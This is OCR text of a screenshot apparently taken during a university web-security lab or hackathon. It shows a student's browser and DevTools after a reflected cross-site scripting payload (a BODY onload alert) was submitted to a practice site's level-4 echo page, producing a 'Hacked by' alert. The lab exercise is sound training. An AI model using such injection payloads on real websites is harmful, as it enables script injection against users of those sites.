 Stuck in a Loop? - Digital Techn
sandbox02.cech.uc.edu/vcac/Lo
jashubuntu
webapplication-jaswanth/labs/v
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=8a90d411-5942-43a9-9282-748620b16f70
New Tab http://www.google... http://www.google... Gmail YouTube Maps JnanaBhumi krish
jashubuntu
English SEND CTRL+ALT+DEL SEND CTRL+C TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities Google Chrome Feb 14 23:08
waph-hackathon.eastus 404 Not Found waph-hackath waph-hackath
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<BODY%20...
acked by Jaswanth Bollepalli"
Gmail YouTube Maps All Bookmarks
...-hackathon.eastus.cloudapp.azure.com says
LEvEl 4 : HAcked by Jaswanth Bollepalli
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3CBODY%2...
Query String Parameters view source view URL-encoded
input: <BODY ONLOAD="alert('LEvEl 4 : HAcked by Jaswanth Bollepalli')"></BODY>
1 requests 340 B transferred
JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Initiator Type Transfer... Size 0 ms
ked by Jaswanth Bollepalli");</script> document html 267 B (r... 63 B 129 m
Errors Warnings Logs Info Debug CSS XHR Requests
echo.php:1:13
2°C
Clear
Search
ENG
IN
23:08
14-02-2024